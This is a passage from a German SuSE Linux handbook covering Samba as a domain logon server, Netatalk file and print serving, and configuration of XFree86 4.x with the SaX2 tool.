/etc/inetd.conf und /etc/services aktiviert ist. Weitere Informationen<br />
zu swat finden Sie in der Manual-Page von swat (man swat).<br />
✍ ✌<br />
7.1.3 Samba als Anmelde-Server<br />
In Netzwerken, in denen sich überwiegend Windows-Clients befinden, ist es oft<br />
wünschenswert, dass sich die Benutzer nur mit gültigem Account und Passwort<br />
anmelden dürfen. Dies kann mit Hilfe eines Samba-Servers realisiert werden.<br />
In einem reinen Windows-Netzwerk übernimmt ein Windows-NT-Server diese<br />
Aufgabe, dieser ist als so genannter Primary Domain Controller (PDC) konfiguriert.<br />
Es müssen folgende Einträge in die [globals]-Section der smb.conf<br />
vorgenommen werden.<br />
Werden verschlüsselte Passwörter zur Verifizierung genutzt, muss der Samba<br />
Server so konfiguriert werden, dass er mit diesen umgehen kann. Dazu muss
[global]<br />
workgroup = TUI-NET<br />
domain logons = yes<br />
domain master = yes<br />
7.1 Samba<br />
der Eintrag encrypt passwords = yes in der [globals]-Section erfolgen.<br />
Außerdem müssen die Benutzeraccounts bzw. die Passwörter in eine Windows<br />
konforme Verschlüsselungsform gebracht werden. Das geschieht mit dem Befehl<br />
smbpasswd -a name. Da nach dem Windows NT Domänenkonzept auch<br />
die Rechner selbst einen Domänen-Account benötigen, wird dieser mit den folgenden<br />
Befehlen angelegt:<br />
useradd -m rechnername<br />
$<br />
smbpasswd -a -m rechnername<br />
Datei 7.1.2: Anlegen eines Maschinenaccounts<br />
Bei dem Befehl useradd wurde ein Dollarzeichen, maskiert durch den Backslash<br />
hinzugefügt. Der Befehl smbpasswd fügt diesen bei der Verwendung des<br />
Parameters -m selbst hinzu.<br />
7.1.4 Installation der Clients<br />
Zunächst sei erwähnt, dass die Clients den Samba-Server nur über TCP/IP erreichen<br />
können. NetBEUI oder NetBIOS über IPX sind mit Samba momentan<br />
nicht verwendbar. Da TCP/IP überall, sogar bei Novell und Microsoft, auf dem<br />
Vormarsch ist, ist es fraglich, ob sich dies jemals ändern wird.<br />
Windows 95/98<br />
Windows 95/98 bringt die Unterstützung für TCP/IP bereits mit. Wie bei Windows<br />
for Workgroups wird sie jedoch in der Standardinstallation nicht mitinstalliert.<br />
Um TCP/IP nachzuinstallieren, wählt man im Netzwerk-Applet der<br />
Systemsteuerung ‘Hinzufügen...’ unter ‘Protokolle’ TCP/IP von Microsoft.<br />
Bitte achten Sie auf die korrekte Angabe Ihrer Netzwerkadresse und der<br />
Netzwerkmaske (vgl. Abschnitt 5 auf Seite 157)! Nach einem Neustart des<br />
Windows-Rechners können Sie den richtig konfigurierten Samba-Server in der<br />
Netzwerkumgebung wiederfinden (Doppelklick auf das entsprechende Icon auf<br />
dem Desktop).<br />
✎ ☞<br />
Tipp<br />
Um einen Drucker auf dem Samba-Server zu nutzen, sollte man den<br />
allgemeinen oder den Apple PostScript-Druckertreiber von der jeweiligen<br />
Windows-Version installieren; am besten verbindet man dann mit der Linux<br />
Drucker-Queue, die die automatische apsfilter-Erkennung beinhaltet.<br />
✍ ✌<br />
239
7 Fremde Gewässer: Samba und<br />
Netatalk<br />
240<br />
7.1.5 Optimierung<br />
Zunächst muss hier darauf hingewiesen werden, dass Samba schon in der default<br />
Version einem Windows NT Server die Stirn zeigt. Es ist daher eigentlich nicht<br />
nötig, Optimierungen durchzuführen, da die vielen Einstellungsmöglichkeiten<br />
nur minimale Geschwindigkeitsunterschiede bewirken.<br />
Die Standardkonfiguration in /etc/smb.conf ist natürlich nicht auf das jeweilige<br />
Netz und den entsprechenden Einsatz abgestimmt, so dass auch noch nachgearbeitet<br />
werden kann. Da dieses „Fine-Tuning“ von sehr vielen Faktoren abhängig<br />
ist, gibt es keine Universallösung. Beachten Sie deshalb bitte auch die<br />
Hilfe und die vielen Tipps zur Optimierung in den Dateien /usr/share/doc/<br />
packages/samba/textdocs/Speed.txt und /usr/share/doc/packages/<br />
samba/textdocs/Speed2.txt.
7.2 Netatalk<br />
7.2 Netatalk<br />
Mit dem Paket netatalk können Sie einen leistungsfähigen File- und Druckserver<br />
für AppleShare-Clients einrichten.<br />
7.2.1 Konfiguration des Fileservers<br />
In der Standardkonfiguration ist „Netatalk“ als Fileserver für die eingetragenen<br />
Benutzer schon voll funktionsfähig. Um die weitergehenden Features zu nutzen,<br />
müssen Sie einige Einstellungen in den Konfigurationsdateien vornehmen. Diese<br />
befinden sich im Verzeichnis /etc/atalk. Den Server selbst startet man per<br />
„Init-Skript“ beim Systemstart (vgl. Abschnitt 17.4 auf Seite 500) oder per Hand<br />
mit:<br />
erde: # rcatalk start<br />
Um den Server beim Systemstart zu aktivieren, muss in /etc/rc.config die<br />
Variable START_ATALK auf yes gesetzt werden. Das Init-Skript befindet sich in<br />
/etc/init.d/atalk. Das Starten dauert eine kleine Weile, weil die AppleTalk-<br />
Interfaces konfiguriert werden müssen.<br />
Alle Konfigurationsdateien sind reine Textdateien. Zeilen mit einer Raute ‘#’<br />
am Anfang und leere Zeilen werden ignoriert („Kommentarzeilen“).<br />
In /etc/atalk/atalkd.conf legt man fest, über welche Interfaces die Dienste<br />
angeboten werden. Meist ist dies eth0, dies ist schon voreingestellt. Tragen<br />
Sie hier weitere Interfaces ein, wenn Sie z. B. mehrere Netzwerkkarten gleichzeitig<br />
verwenden. Wird der Server gestartet, so wird die entsprechende Zeile verändert,<br />
und die konfigurierten AppleTalk-Netzwerk-Adressen werden hier eingetragen.<br />
In der Konfigurationsdatei sind einige Beispiele enthalten, die Manual-<br />
Page zum afpd zeigt Ihnen weitere Optionen an.<br />
In der Datei afpd.conf wird festgelegt, wie Ihr Fileserver in der Auswahl<br />
erscheint. Ändern Sie hier nichts, wird der Hostname in der Auswahl angezeigt.<br />
Weiterhin können Sie hier einen Fileserver mit verschiedenen Namen<br />
zur Verfügung stellen, um z. B. einen speziellen „Public Server“ anzubieten, auf<br />
dem man als Gast Dateien ablegen kann. Die Zugriffsrechte werden durch die<br />
unter Unix üblichen Benutzer- und Gruppen-Rechte festgelegt. Dies wird in<br />
der Datei AppleVolumes.Default eingericht, dort finden Sie einige Beispiel-<br />
Konfigurationen.<br />
In der Datei AppleVolumes.System legen Sie fest, welche Type- und Creator-<br />
Zuordnung zu einer bestimmten Dateiendung erfolgt. Einige Standardwerte sind<br />
schon vorgegeben. Wenn eine Datei mit einem generischen weißen Icon angezeigt<br />
wird, ist in diesem Fall noch kein Eintrag vorhanden.<br />
7.2.2 Konfiguration des Druckservers<br />
In der Datei papd.conf wird ein Laserwriter-Dienst zur Verfügung gestellt. Der<br />
Drucker muss lokal schon mit dem lpd funktionieren; richten Sie also einen<br />
Drucker ein, wie in Abschnitt 3.6.1 auf Seite 103 beschrieben. Wenn Sie mit<br />
dem Kommando lpr datei.txt lokal drucken können, ist der erste Schritt<br />
241
7 Fremde Gewässer: Samba und<br />
Netatalk<br />
242<br />
erfolgreich getan. Tragen Sie dann einen Drucker in die Konfigurationsdatei ein;<br />
vgl. als Beispiel Datei 7.2.1.<br />
Drucker_Empfang:pr=lp:pd=/etc/atalk/kyocera.ppd<br />
Datei 7.2.1: papd.conf<br />
Dies lässt den Drucker mit dem Namen Drucker_Empfang in der Auswahl<br />
erscheinen. Die entsprechende Druckerbeschreibungsdatei gibt es gewöhnlich<br />
beim Hersteller. Ansonsten nehmen Sie einfach die Datei Laserwriter aus<br />
dem Ordner ‘Systemerweiterungen’; allerdings können Sie dann meist nicht<br />
alle Features benutzen.<br />
Um alle Möglichkeiten, die das Paket netatalk bietet, voll auszuschöpfen empfiehlt<br />
es sich, die entsprechenden Manual-Pages zu lesen. Diese finden Sie mit<br />
dem Befehl<br />
erde: # rpm -ql netatalk | grep man<br />
Weiterführende Informationen<br />
• http://thehamptons.com/anders/netatalk/<br />
• http://www.umich.edu/~rsug/netatalk/<br />
• http://www.umich.edu/~rsug/netatalk/faq.html
Teil IV<br />
Das X Window System<br />
243
8 Das X Window System<br />
8.1 Geschichtlicher Hintergrund<br />
8 Das X Window System<br />
Das X Window System stellt unter Unix einen Quasi-Standard für grafische Benutzeroberflächen<br />
dar. Aber das X Window System, das auch als X11 bezeichnet<br />
wird, ist vielmehr ein netzwerkbasiertes System. Anwendungen, die auf dem<br />
Rechner erde laufen, können ihre Ausgaben auf dem Rechner sonne darstellen,<br />
sofern die Maschinen durch ein Netzwerk verbunden sind. Dieses Netz kann ein<br />
LAN sein, die Geräte können aber auch tausende Kilometer voneinander entfernt<br />
stehen und über das Internet miteinander kommunizieren.<br />
X11 entstand als Gemeinschaftsproduktion von DEC (Digital Equipment Corporation)<br />
und dem Projekt Athena am MIT (Massachusetts Institute of Technology).<br />
Die erste Version (X11R1) wurde im September 1987 freigegeben. Seit<br />
Release 6 hat das X Consortium, Inc., ab 1996 The Open Group die Entwicklung<br />
des X Window System übernommen.<br />
XFree86 ist eine frei verfügbare Implementierung von X-Servern für PC-<br />
Unix-Systeme (vgl. http://www.XFree86.org). XFree86 wurde und wird<br />
auch weiterhin – verstreut über die ganze Welt – von Programmierern entwickelt,<br />
die sich 1992 zum XFree86-Team zusammengeschlossen haben. Daraus<br />
entstand die 1994 gegründete Firma The XFree86 Project, Inc., deren Ziel es<br />
ist, XFree86 einer breiten Öffentlichkeit zur Verfügung zu stellen und sowohl<br />
forschend als auch entwickelnd an der Zukunft des X Window System mitzuarbeiten.<br />
Seit März 2000 steht die gründlich überarbeitete major Release XFree86<br />
4.0 zum Download von http://www.XFree86.org zur Verfügung. Bei <strong>SuSE</strong><br />
Linux wird standardmäßig XFree86 4.x verwendet. Eine nähere Erläuterung zu<br />
den Features der neuen Version folgt gleich im Anschluss.<br />
An dieser Stelle sei dem XFree86-Team auch für die gute Zusammenarbeit und<br />
für die Bereitstellung von Beta-Versionen gedankt, ohne die dieses Buch 1 und<br />
die vorliegende CD sicher nicht in dieser Form möglich gewesen wären.<br />
Die folgenden Abschnitte behandeln die Konfiguration des X-Servers. Zu diesem<br />
Zweck werden SaX2 2 und xf86config besprochen, mit denen eine einfache<br />
Konfiguration des X Window System möglich ist. SaX2 ist zur Konfiguration<br />
von XFree86 4.x gedacht, SaX wird zur Konfiguration der XFree86 3.3.x<br />
Versionen verwendet. Im Gegensatz zu xf86config arbeiten die beiden SaX Versionen<br />
direkt mit dem X-Server zusammen und sind mit der Maus bedienbar.<br />
Installieren Sie also mit YaST das Programm SaX (Paket sax, Serie x) bzw.<br />
1 Teile dieser Beschreibung wurden dem Kapitel XFree86 Konfigurieren aus [HHMK96] entnommen,<br />
das uns von Dirk Hohndel freundlicherweise zur Verfügung gestellt wurde.<br />
2 SaX (engl. <strong>SuSE</strong> Advanced X Configuration Tool). Das Konfigurationsprogramm SaX2 (sax2)<br />
zur Konfiguration von XFree86 4.x macht XF86Setup (Paket xfsetup, Serie x) obsolet.<br />
245
8 Das X Window System<br />
246<br />
SaX2 (Paket sax2, Serie x) und die abhängigen Pakete. Während XFree86 4.x<br />
alle nötigen Grafiktreiber bereits im Basispaket mitbringt, muss bei Verwendung<br />
von XFree86 3.3.x insbesondere das Paket xvga16 sowie – falls bereits bekannt<br />
– der zu Ihrer Grafikkarte passende X-Server installiert werden. Die X-Server<br />
sind in der Serie xsrv verzeichnet (vgl. Abschnitt 3.4.3 auf Seite 96). Sollten<br />
Sie es versäumt haben, einen Server auszuwählen, so wird SaX dies feststellen<br />
und Sie auffordern, mit YaST diesen Server zu installieren. XFree86 4.x bringt<br />
die nötigen Grafiktreiber schon in der Basisauswahl mit.<br />
Um die zur Verfügung stehende Hardware (Maus, Grafikkarte, Monitor, Tastatur)<br />
optimal nutzen zu können, besteht die Möglichkeit, die Konfiguration manuell<br />
zu optimieren. Auf einige Aspekte der Optimierung wird eingegangen, andere<br />
werden nicht gesondert behandelt. Detaillierte Informationen zur Konfiguration<br />
des X Window System finden sich in verschiedenen Dateien im Verzeichnis<br />
/usr/share/doc/packages/xf86 sowie natürlich in der Manual-Page von<br />
XF86Config (man XF86Config).<br />
✎ ☞<br />
Achtung<br />
Bei der Konfiguration des X Window Systems sollte besonders sorgsam<br />
vorgegangen werden! Auf keinen Fall sollte X gestartet werden, bevor die<br />
Konfiguration abgeschlossen wurde. Ein falsch eingestelltes System kann<br />
zu irreparablen Schäden an der Hardware führen; besonders gefährdet sind<br />
Festfrequenz-Monitore.<br />
Die Autoren dieses Buches und die <strong>SuSE</strong> GmbH lehnen jede Verantwortung<br />
für eventuell entstehende Schäden ab. Der vorliegende Text wurde mit<br />
größtmöglicher Sorgfalt erstellt. Dennoch kann nicht absolut garantiert werden,<br />
dass die hier vorgestellten Methoden korrekt sind und Ihrer Hardware<br />
keinen Schaden zufügen.<br />
✍ ✌<br />
8.2 Die neue Version 4.x von XFree86<br />
Diese Version von <strong>SuSE</strong> Linux enthält die aktuelle Version 4.x von XFree86,<br />
die sich in einigen Punkten von der auf den bisherigen Distributionen enthaltenen<br />
Version 3.3 unterscheidet. Insgesamt ergeben sich für den Anwender bei<br />
der Bedienung der grafischen Oberfläche kaum Unterschiede, die Applikationen<br />
wie zum Beispiel der grafische Desktop KDE oder GNOME verhalten sich auch<br />
weiterhin wie bei der bisher verwendeten Version 3.3.6.<br />
Welche Vorteile bietet die neue Version?<br />
Der neue X-Server ist kein monolithisches Programm mehr, sondern nur noch<br />
ein relativ kleines Grundgerüst, zu dem die nötigen Programmmodule bei Bedarf<br />
nachgeladen werden können. Es gibt also beispielsweise keine extra X-<br />
Server mehr für verschiedene Grafikkarten wie in der bisherigen Version, sondern<br />
nur noch ein ausführbares Programm namens XFree86, das Sie im Verzeichnis<br />
/usr/X11R6/bin finden. Dies ist dann auch der eigentliche X-Server.
8.2 Die neue Version 4.x von XFree86<br />
Der Grafiktreiber, der dann die Ansteuerung der Grafikkarte übernimmt, ist ein<br />
ladbares Modul.<br />
Ähnlich wird auch bei der Unterstützung verschiedener Eingabegeräte, Fonts<br />
oder X-Protokolle verfahren: Hierbei handelt es sich wieder um einzelne Module,<br />
die vom X-Server nachgeladen werden können. Sie müssen sich allerdings<br />
in der Regel keine Gedanken über diese Module machen, die Konfiguration der<br />
zum Betrieb der grafischen Oberfläche auf Ihrem Computer erforderlichen Module<br />
wird weitestgehend von SaX2 erledigt.<br />
Durch das Modulkonzept ist es für die Hersteller leicht, einen Treiber für spezielle<br />
Hardware wie zum Beispiel Touchscreens oder brandneue Grafikkarten zu<br />
implementieren. Die Entwickler haben sogar dafür gesorgt, dass die nötigen Module<br />
für verschiedene Betriebssysteme nur einmal zur Verfügung gestellt werden<br />
müssen, das heißt, ein Grafiktreibermodul, das beispielsweise unter FreeBSD<br />
kompiliert wurde, kann auch unter Linux verwendet werden und umgekehrt. Allerdings<br />
ist diese Portabilität natürlich auf eine Hardwareplattform beschränkt:<br />
ein Modul, das für Linux auf PowerPCs kompiliert wurde, kann nicht auf einem<br />
Intel-PC verwendet werden.<br />
Außerdem ist die Unterstützung der Maus deutlich verbessert. Vor allem bei<br />
hoher Last ist die Reaktion der Maus auf Mausbewegungen wesentlich schneller<br />
und direkter als bei dem bisherigen XFree86 X-Server. Generell hat sich<br />
die Ausgabegeschwindigkeit verbessert, Grafikoperationen werden in der Regel<br />
schneller ausgeführt als auf dem alten X-Server, was vor allem an der nochmals<br />
neu überarbeiteten XAA (engl. XFree86 Acceleration Architecture) liegt.<br />
Die Konfigurationsdatei besitzt ein gegenüber XFree86 3.3.x etwas verändertes<br />
Format. Falls Sie Ihren X-Server „feintunen“ oder spezielle Einstellungen<br />
vornehmen wollen, finden Sie im Abschnitt 8.6 auf Seite 287 ausführliche Informationen<br />
zum Aufbau und zur Funktionsweise der mittlerweile in /etc/X11/<br />
XF86Config befindlichen XFree86 Konfigurationsdatei. Auch das Fehlerlogging<br />
hat sich verbessert: der X-Server erzeugt ein sehr ausführliches Logfile, das<br />
Sie nach dem Start immer in der Datei /var/log/XFree86.0.log finden.<br />
Zu weiteren Features der neuen Version gehört auch noch die Unterstützung spezieller<br />
Optionen wie z. B. True-Type-Fonts, die Bereitstellung der 3D-Protokollerweiterung<br />
glx, Gamma-Korrektur des Bildschirms und die Unterstützung<br />
mehrerer Grafikkarten für Multihead Konfigurationen. Näheres hierzu finden<br />
Sie in Abschnitt 8.6 auf Seite 287.<br />
Was ändert sich?<br />
Natürlich baut XFree86 4.x auf der bisherigen Version 3.3.x auf. Leider konnten<br />
nicht alle Grafiktreiber portiert werden, da manche Grafiktreiber sehr komplex<br />
sind und nicht auf die neue XAA Architektur portiert werden konnten. Falls<br />
diese Grafikkarten bisher von <strong>SuSE</strong> Linux unterstützt worden sind, können Sie<br />
diese auch weiterhin mit der XFree86-Version 3.3.x verwenden.<br />
Für diese Karten verwenden Sie bitte die ebenfalls auf <strong>SuSE</strong> Linux enthaltene<br />
XFree86-Version 3.3.6. Sie können zur Konfiguration dieser Grafikkarten wie<br />
bisher SaX verwenden.<br />
247
8 Das X Window System<br />
248<br />
Im Einzelnen handelt es sich hierbei um Grafikkarten, die bisher mit den folgenden<br />
X-Servern betrieben wurden: XF86_S3, XF86_Mach8, XF86_Mach32 und<br />
XF86_8514. Für den S3-Server bedeutet dies, dass alle S3-Karten, die den S3-<br />
Server benötigen, nicht von XFree86 4.x unterstützt werden. S3-Karten die vom<br />
bisherigen SVGA-Server unterstützt waren, laufen also auch mit XFree86 4.x.<br />
Im Wesentlichen sind das Grafikkarten mit S3 Trio3D-, Savage4-, Savage3Dund<br />
Savage2000-Chips und fast alle S3 Virge-Karten.<br />
Die Grafikkarten, die die oben aufgeführten X-Server (Mach8, Mach32 und<br />
8514) zum Betrieb benötigen, dürften nicht mehr sehr weit verbreitet sein. Für<br />
diese Grafikkarten steht – wie auch für die alten S3-Karten – weiterhin XFree86<br />
3.3.x zur Verfügung.<br />
8.3 Konfiguration mit SaX2<br />
Das Programm SaX2 (engl. <strong>SuSE</strong> Advanced X Configuration Tool) dient der<br />
einfachen Installation des X Window System. Es handelt sich hierbei um einen<br />
Nachfolger des bewährten Programms SaX. SaX wurde zur Konfiguration von<br />
XFree86 3.3.x verwendet, SaX2 wird nun zur Konfiguration von XFree86 4.x<br />
verwendet.<br />
Ist Ihr System schon mit dem X-Server von XFree86 4.x eingerichtet, so können<br />
Sie SaX2 direkt starten. Falls Sie einen XFree86 3.3.x X-Server verwenden, wird<br />
beim Start von SaX2 eine Meldung ausgegeben, dass das System mit XFree86<br />
3.3.x eingerichtet ist und daher SaX zur Konfiguration verwendet werden muss.<br />
Falls Sie trotzdem fortfahren, wird XFree86 4.x eingerichtet. Diese Formulierung<br />
ist eigentlich nicht ganz korrekt: Das Basissystem, also die Bibliotheken<br />
und die X11 Basisprogramme stammen immer aus XFree86 4.x; es werden lediglich<br />
der X-Server und die Programme xinit und xf86config ausgetauscht.<br />
✎ ☞<br />
Hinweis<br />
Wie schon in Abschnitt 8.2 auf Seite 248 beschrieben werden nicht alle<br />
Grafikkarten von XFree86 4.x unterstützt. Verwenden Sie zur Konfiguration<br />
dieser Grafikkarten SaX. Dieses Programm ist in Abschnitt 8.4 auf Seite<br />
269 beschrieben.<br />
✍ ✌<br />
SaX2 lässt sich sowohl mit der Maus als auch mit der Tastatur bedienen. Von<br />
einigen Spezialfällen abgesehen, z. B. sehr neue oder sehr alte Hardware, kann<br />
das Programm die verwendeten Komponenten selbst erkennen und weitgehend<br />
automatisch konfigurieren, sodass das Einrichten eines X-Servers einfach von<br />
der Hand geht.<br />
8.3.1 Erstinstallation<br />
Bei der ersten Installation des X Window System sollten einige Ausstattungsmerkmale<br />
des Rechners bekannt sein:
8.3 Konfiguration mit SaX2<br />
• der verwendete Monitor (Produktname, Treiberdiskette oder technische Daten),<br />
• der Tastaturtyp,<br />
• der Maustyp und die Schnittstelle, an der sie angeschlossen ist,<br />
• der Hersteller und der Name der Grafikkarte.<br />
✎ ☞<br />
Hinweis<br />
Sie müssen das Programm SaX2 (sax2) als Benutzer ‘root’ starten. Sie<br />
können SaX2 auch von YaST aus starten: ‘Administration des Systems’<br />
und weiter mit ‘XFree86[tm] konfigurieren’ (vgl. Abschnitt 3.6<br />
auf Seite 102).<br />
✍ ✌<br />
In der Kommandozeile wird das Programm aufgerufen mit:<br />
erde:/root # sax2<br />
Sobald das Programm gestartet ist, sucht ein zu SaX2 gehöriges Hilfsprogramm<br />
namens sysp zunächst nach installierten PCI- und AGP-Grafikkarten. Zusätzlich<br />
versucht es, Tastatur und Maus zu erkennen. Aus den gewonnenen Daten<br />
wird eine Konfigurationsdatei zusammengestellt, mit der der X-Server gestartet<br />
wird. Für die identifizierten AGP- oder PCI-Grafikkarten wird dabei gleich das<br />
passende X-Server-Modul geladen.<br />
SaX2 merkt sich die vorgefundenen Einstellungen in einer Datei. Um eine vollkommen<br />
neue Hardwareerkennung zu erzwingen, können Sie SaX2 mit der Option<br />
-f starten. Dann wird die ganze für X11 relevante Hardware nochmals neu<br />
untersucht.<br />
Automatische Konfiguration<br />
Wenn beim PCI-Scan die Grafikkarte eindeutig identifiziert werden kann und<br />
ein Grafiktreiber verfügbar ist, versucht SaX2 im Anschluss daran den Monitor<br />
über ☞DDC automatisch zu erkennen. Falls dies erfolgreich ist, wird die für<br />
den Monitor optimale Auflösung eingestellt. Diese wird Ihnen in der Box ‘Ein<br />
erster Vorschlag’ angezeigt, und Sie können die Einstellungen mit ‘OK’ direkt<br />
übernehmen. Achten Sie bitte darauf, dass in der Auswahlbox links neben<br />
dem ‘OK’-Knopf auch ‘Speichern’ ausgewählt ist.<br />
In der Auswahlbox neben ‘OK’ können Sie weitere Punkte auswählen. Klicken<br />
Sie auf ‘OK’, nachdem Sie den von Ihnen gewünschten Punkt ausgewählt haben.<br />
• Mit ‘Justieren’ können Sie die Darstellung des Bildes in gewissen Grenzen<br />
an Ihren Bildschirm anpassen, bevor Sie die Konfiguration abspeichern.<br />
• SaX2 versucht zwar, Ihre Hardware möglichst vollständig zu erkennen, um<br />
aber sicher zu gehen, dass die Konfiguration vollständig und richtig ist, können<br />
Sie auf jeden Fall alle Einstellungen überprüfen und gegebenenfalls korrigieren!<br />
Sie können über den Punkt ‘Konfiguration ändern’ mit SaX2<br />
249
8 Das X Window System<br />
250<br />
Abbildung 8.1: SaX2: Vollautomatische Konfiguration<br />
fortfahren und dort die Einstellungen des X-Servers verändern. Diesen Punkt<br />
sollten Sie auch anwählen, falls Sie mehr als eine Grafikkarte in Ihrem Computer<br />
eingebaut haben oder beispielsweise die Maus nicht einwandfrei funktioniert.<br />
• ‘Abbrechen’ bricht sax2 ab.<br />
Wenn Ihre Maus noch nicht richtig konfiguriert ist, haben Sie die Möglichkeit,<br />
✞<br />
das Programm mit der Tastatur zu steuern. Durch mehrmaliges Drücken der<br />
✝ ☎ Tab ✆-Taste<br />
können Sie die einzelnen Eingabefelder einer Karteikarte ansteuern.<br />
Um die verschiedenen Karteikarten zu erreichen, drücken Sie solange ✞ ✝ ☎ Tab ✆,<br />
bis<br />
der Titel der aktuellen Karteikarte schwarz umrahmt ist; dann können Sie mit den<br />
Cursortasten ✞ ✝ ☎ ← ✆bzw.<br />
✞ ✝ ☎ → ✆die<br />
gewünschte Karteikarte auswählen. Nach dem Bestätigen<br />
mit ✞ ✝ ☎ ←↪ ✆(=<br />
✞ ☎<br />
✝Enter<br />
✆)<br />
wird diese Karte angezeigt. Außerdem ist es mög-<br />
✞<br />
lich, SaX2<br />
☎<br />
mit einer „virtuellen“ Maus zu bedienen. Halten Sie bitte die Taste<br />
✝Shift<br />
⇑ ✆gedrückt<br />
und bewegen Sie den Mauspfeil mit der Taste ✞ ✝ ☎ L ✆nach<br />
rechts,<br />
mit ✞ ✝ ☎ ✆ J nach links, mit ✞ ✝ ☎ ✆ K nach unten und mit ✞ ✝ ☎ ✆ I nach oben. ✞ ☎<br />
✝Shift<br />
⇑ ✆und<br />
✞ ✝ ☎ ✆ A<br />
ergeben einen „Klick“ mit der linken Maustaste, ✞ ☎<br />
✝Shift<br />
⇑ ✆und<br />
✞ ✝ ☎ S ✆einen<br />
„Klick“<br />
mit der mittleren, ✞ ☎<br />
✝Shift<br />
⇑ ✆und<br />
✞ ✝ ☎ D ✆einen<br />
„Klick“ mit der rechten Maustaste.<br />
Um einen Eintrag in einer Listenbox zu selektieren, drücken Sie solange die<br />
Taste ✞ ✝ ☎ Tab ✆,<br />
bis die betreffende Box umrahmt ist. Mit ✞ ✝ ☎ ✆ ↑ und ✞ ✝ ☎ ↓ ✆können<br />
Sie einen<br />
Eintrag auswählen, der dann farbig markiert ist. Erst wenn Sie ✞ ✝ ☎ ←↪ ✆drücken,<br />
wird dieser wirklich aktiv.<br />
✎ ☞<br />
Tipp<br />
SaX2 besitzt eine eingebaute Hilfe, die Sie durch Drücken der Tasten<br />
✍ ✌<br />
✞ ✝ ☎ Strg ✆<br />
+ ✞ ✝ ☎ F1 ✆oder<br />
✞ ☎<br />
✝Shift<br />
⇑ ✆+<br />
✞ ✝ ☎ F1 ✆oder<br />
mit Klick auf die mittlere Maustaste erreichen<br />
können. Hier sind nochmals alle von SaX2 verstandenen Tastenkombinationen<br />
und Mausbedienungsfunktionen aufgeführt.<br />
Durch Betätigung der mittleren Maustaste erreichen Sie ein spezielles Menü,<br />
über das Sie insbesondere Einblick in die Protokolldatei des X-Servers erhalten.
8.3 Konfiguration mit SaX2<br />
Dies kann zur Fehleranalyse außerordentlich hilfreich sein. Eine Erklärung zur<br />
Protokolldatei des X-Servers, die auch in der Datei /var/log/XFree86.0.<br />
log festgehalten wird, finden Sie im Abschnitt 8.3.1 auf Seite 267.<br />
und manuelle Konfiguration<br />
Nach dem Anwählen des Punktes ‘SaX starten’ erscheint der Begrüßungsdialog<br />
von SaX2. Nach einem kurzem Augenblick – SaX2 liest noch weitere<br />
Daten ein – ist das Programm bereit. Sie können einen der beiden Punkte wählen:<br />
‘SaX Autodetection-Modus aktivieren’ oder ‘Vorhandene Konfiguration<br />
verwenden’. Unter dem Punkt ‘Vorhandene Konfiguration<br />
verwenden’ haben Sie zudem die Möglichkeit, ‘Teile dieser Konfiguration<br />
verwenden’ anzuklicken. In diesem Fall verwenden Sie die bestehende<br />
Konfiguration, können jedoch einzelne Komponenten manuell verändern. Es<br />
erscheint ein Fenster, in dem Sie die Sektionen, die Sie bearbeiten wollen, auswählen<br />
können.<br />
✎ ☞<br />
Hinweis<br />
Über diesen Punkt können Sie nur Konfigurationsdateien von XFree86 4.x,<br />
nicht aber von XFree86 3.3 einlesen.<br />
✍ ✌<br />
Maus<br />
Abbildung 8.2: SaX2: Begrüßungsdialog<br />
Nach dem Klick auf ‘Weiter’ erscheint der Mauskonfigurationsdialog; siehe<br />
Abbildung 8.3 auf der nächsten Seite. Sollte die Maus nicht einwandfrei funktionieren,<br />
können Sie diesen Dialog mit der Tastatur bedienen. Tippen Sie hierzu<br />
251
8 Das X Window System<br />
252<br />
Abbildung 8.3: SaX2: Mauskonfiguration<br />
mehrfach auf die ✞ ✝ ☎ Tab ✆-Taste,<br />
bis das Feld ‘Eigenschaften’ schwarz umrahmt<br />
und damit aktiviert ist. Drücken Sie ✞ ☎<br />
✝Enter<br />
✆und<br />
wählen Sie unter ‘Hersteller’<br />
und ‘Name’ den Hersteller und Typ Ihrer Maus aus und bestätigen Sie die<br />
Auswahl mit ‘OK’. Mit den Tasten ✞ ✝ ☎ ✆ ↓ und ✞ ✝ ☎ ↑ ✆können<br />
Sie jeweils einen Hersteller<br />
bzw. eine Mausbezeichnung auswählen und mit der Taste ✞ ☎<br />
✝Enter<br />
✆übernehmen.<br />
Sollte Ihre Maus nicht in dieser Liste aufgeführt sein, können Sie sie auch manuell<br />
konfigurieren. Kehren Sie hierzu wieder in den Dialog ‘Maus Einstellungen’<br />
<strong>zurück</strong> und aktivieren Sie die Auswahlbox ‘Protokoll’ im Feld ‘Maus<br />
Eigenschaften’, ‘Erweitert’. Sie haben an dieser Stelle die Möglichkeit,<br />
entweder das Eingabefeld selbst oder die Auswahlliste (das kleine Symbol rechts<br />
des Eingabefeldes) zu aktivieren. Drücken Sie die ✞ ☎<br />
✝Leertaste<br />
✆,<br />
um die Auswahlliste<br />
aufzurufen. Alternativ können Sie auch die X11-Mausprotokollbezeichnung<br />
direkt in das Eingabefeld eingeben. Ebenso können Sie unter ‘Anschluss’<br />
verfahren. Wählen Sie hier die Gerätedatei aus, unter der die angeschlossene<br />
Maus erreichbar ist. Haben Sie die Maus zuvor mit YaST2 eingerichtet, so sollte<br />
die Auswahl von /dev/mouse ausreichen. Ansonsten können Sie auch die<br />
passende Schnittstelle aussuchen; sinnvolle Einstellungen werden über die Auswahlbox<br />
vorgeschlagen: /dev/psaux für PS/2-Mäuse, /dev/ttySx für serielle<br />
und /dev/input/mice für USB- und ADB-Mäuse. Beachten Sie bitte die<br />
Tabelle 8.1 auf der nächsten Seite, um einen Überblick über die verschiedenen<br />
Maustypen und Ihre Konfiguration unter dem X Window System zu erhalten.<br />
Für spezielle Einstellungen sollten Sie noch einen Blick in das Menü unter ‘Erweiterungen’<br />
werfen. Hier sind zwei Einstellungen besonders interessant: Die<br />
Aktivierung der dritten Maustaste und der Punkt ‘Wheel-Maus’. Sollten Sie<br />
nur eine Zwei-Tasten-Maus besitzen, dann sollten Sie den Punkt ‘Emuliere 3<br />
Tasten’ aktivieren. Der gleichzeitige Druck auf beide Maustasten simuliert<br />
dann eine dritte Maustaste.<br />
Falls Sie Linkshänder sind und die Anordnung der Maustasten vertauschen möch-
8.3 Konfiguration mit SaX2<br />
verwendetes Protokoll Maustyp<br />
PS/2 2-oder 3-Tastenmaus am PS/2-Mausanschluss.<br />
IMPS/2 ADB-Maus, USB-Maus oder Radmaus mit 3<br />
oder mehr Tasten und einem oder mehreren<br />
Scrollrädern, die an der USB-Schnittstelle angeschlossen<br />
ist.<br />
